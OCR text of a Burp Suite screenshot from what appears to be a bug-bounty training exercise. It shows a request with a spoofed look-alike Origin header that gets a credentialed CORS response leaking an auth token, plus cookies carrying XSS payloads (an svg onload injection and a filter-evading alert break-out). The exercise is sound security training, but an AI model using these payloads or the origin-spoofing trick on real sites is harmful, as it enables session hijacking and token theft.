 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Tue 28 Mar 09:25
Burp Suite Professional v2023.2.4 - bbt - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
6 × +
Send Cancel < > Target: https://www.bugbountytraining.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /challenges/challenge-16.php HTTP/1.1
2 Host: www.bugbountytraining.com
3 Origin:
https://www.bugbountytraining.com.martinvoelk.com
4 Cookie: bookingInfo=
eyduYW1lJzonTSBWJywgJ2RhdGUnOicyMDIzLTEyLTAxIj48c3ZnL29
ubG9hZD1hbGVydCgwKT4nLCAnZW1haWwnOidtQG0uY29tJ30%3D;
promotion=%27%3Baalertlert%280%29%3Bvar%20ok%3D%27k
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://www.bugbountyhunter.com/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 X-Pwnfox-Color: yellow
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 28 Mar 2023 15:24:43 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Origin:
https://www.bugbountytraining.com.martinvoelk.com
7 Access-Control-Allow-Credentials: true
8 Content-Length: 37
9
10 {
"auth_token":"anVzdF9hbl9leGFtcGxl"
}
Search... 0 matches
Inspector
Selection 33 (0x21)
Selected text
https://www.bugbountytraining.com
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 7
Done 315 bytes | 298 millis
MAR
28
tv